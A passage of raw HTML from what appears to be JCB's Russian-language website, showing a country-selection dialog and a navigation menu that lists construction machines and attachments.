                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">United Kingdom</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
                                </svg>
                                <div class="c-country-picker__country">Uruguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UZ" data-redirect-country-url="https://www.jcb.com/ru-RU/products/attachments/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uz" />
                                </svg>
                                <div class="c-country-picker__country">Uzbekistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ve" />
                                </svg>
                                <div class="c-country-picker__country">Venezuela</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vn" />
                                </svg>
                                <div class="c-country-picker__country">Vietnam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="YE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ye" />
                                </svg>
                                <div class="c-country-picker__country">Yemen</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZM" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zm" />
                                </svg>
                                <div class="c-country-picker__country">Zambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#zw" />
                                </svg>
                                <div class="c-country-picker__country">Zimbabwe</div>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="c-country-picker__footer">
            <div class="c-country-picker__actions">
                <button class="c-button c-button--small c-button--primary c-country-picker__confirm-btn" data-qa="country-confirm">
                    &#x41F;&#x43E;&#x434;&#x442;&#x432;&#x435;&#x440;&#x434;&#x438;&#x442;&#x44C;
                </button>
                <button class="c-button c-button--small c-button--outline c-country-picker__cancel-btn" data-qa="country-cancel">
                    &#x41E;&#x442;&#x43C;&#x435;&#x43D;&#x430;
                </button>
            </div>
        </div>
    </div>
</dialog>
        <div id="header-ga" class="c-header js-header js-header-ga">
            <div class="c-header__mast">
                <div class="c-header__logo">
                    <a class="c-header-logo" href="/ru-RU/">
                            <picture class="c-header-logo__image">
                                <source srcset="/globalassets/logo.svg" height="48" width="124" media="(min-width: 83.5em)" />
                                <img src="/globalassets/logo.svg" height="39" width="100" loading="lazy" alt="JCB Homepage" />
                            </picture>
                            <span class="visually-hidden">JCB Homepage</span>
                    </a>
                </div>

                <div class='c-header-actions--mobile js-mobile-actions'>
                    <button class='js-theme-toggler c-header-actions__button c-header-actions__theme-toggle'>
                        <svg class='c-header-actions__icon js-theme-toggle--dark is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#moon' />
                        </svg>
                        <svg class='c-header-actions__icon js-theme-toggle--light is-hidden' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#sun' />
                        </svg>
                        <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                    </button>
                    <button data-qa="header-country-picker-button" class="c-header-actions__button c-header-actions__country-picker c-country-picker__trigger-btn">
                        <svg class="c-header-actions__icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-globe-large" />
                        </svg>
                        <span class='visually-hidden'>&#x412;&#x44B;&#x431;&#x43E;&#x440; &#x441;&#x442;&#x440;&#x430;&#x43D;&#x44B;</span>
                    </button>
                    <button class='js-site-search c-header-actions__button c-site-search__button' data-qa='header-search-icon-mobile'>
                        <svg class='c-header-actions__icon c-site-search__button-open' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#search-normal' />
                        </svg>
                        <svg class='c-header-actions__icon c-site-search__button-close' role='img' aria-hidden='true' focusable='false'>
                            <use xmlns:xlink='http://www.w3.org/1999/xlink' href='#close-square' />
                        </svg>
                        <span class='visually-hidden'>&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                    </button>
                </div>



                <button class="c-menu-toggle js-menu-toggle" data-active-icon="#close-square" data-inactive-icon="#menu">
                    <svg class="c-menu-toggle__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#menu" />
                    </svg>
                    <span class="visually-hidden"></span>
                </button>
            </div>
            <nav class="c-header__nav js-nav js-module" data-module="['commerce-header']">
                <ul class="c-primary-navigation">
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/products/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/hydradig/">Hydradig</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/teleskid/">Teleskid</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/single-drum-soil-compactors/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x433;&#x440;&#x443;&#x43D;&#x442;&#x43E;&#x432;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/vibratsionnyie-tandiemnyie-katki/">&#x412;&#x438;&#x431;&#x440;&#x430;&#x446;&#x438;&#x43E;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x430;&#x43D;&#x434;&#x435;&#x43C;&#x43D;&#x44B;&#x435; &#x43A;&#x430;&#x442;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-poghruzchik-s-bortovym-povorotom/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/industrial-forklifts/">&#x41F;&#x440;&#x43E;&#x43C;&#x44B;&#x448;&#x43B;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x432;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/agricultural-tractors/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x44B;&#x435; &#x442;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/articulated-booms/">&#x448;&#x430;&#x440;&#x43D;&#x438;&#x440;&#x43D;&#x43E;-&#x441;&#x43E;&#x447;&#x43B;&#x435;&#x43D;&#x435;&#x43D;&#x43D;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/ekskavatory-poghruzchiki/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/machines/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; 
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/drills/">&#x411;&#x443;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/quickhitches/">&#x411;&#x44B;&#x441;&#x442;&#x440;&#x43E;&#x434;&#x435;&#x439;&#x441;&#x442;&#x432;&#x443;&#x44E;&#x449;&#x438;&#x435; &#x441;&#x446;&#x435;&#x43F;&#x43D;&#x44B;&#x435; &#x443;&#x441;&#x442;&#x440;&#x43E;&#x439;&#x441;&#x442;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/forks/">&#x412;&#x438;&#x43B;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/breakers/">&#x413;&#x438;&#x434;&#x440;&#x43E;&#x43C;&#x43E;&#x43B;&#x43E;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/grabs-and-grapples/">&#x413;&#x440;&#x435;&#x439;&#x444;&#x435;&#x440;&#x44B; &#x438; &#x437;&#x430;&#x445;&#x432;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/lifting-equipment/">&#x413;&#x440;&#x443;&#x437;&#x43E;&#x43F;&#x43E;&#x434;&#x44A;&#x435;&#x43C;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/buckets/">&#x41A;&#x43E;&#x432;&#x448;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/shovels/">&#x41A;&#x43E;&#x432;&#x448;&#x438;-&#x43B;&#x43E;&#x43F;&#x430;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/sweepers/">&#x41F;&#x43E;&#x434;&#x43C;&#x435;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43C;&#x435;&#x445;&#x430;&#x43D;&#x438;&#x437;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/agricultural-attachments/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/specialist-attachments/">&#x421;&#x43F;&#x435;&#x446;&#x438;&#x430;&#x43B;&#x438;&#x437;&#x438;&#x440;&#x43E;&#x432;&#x430;&#x43D;&#x43D;&#x43E;&#x435; &#x43D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/products/attachments/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
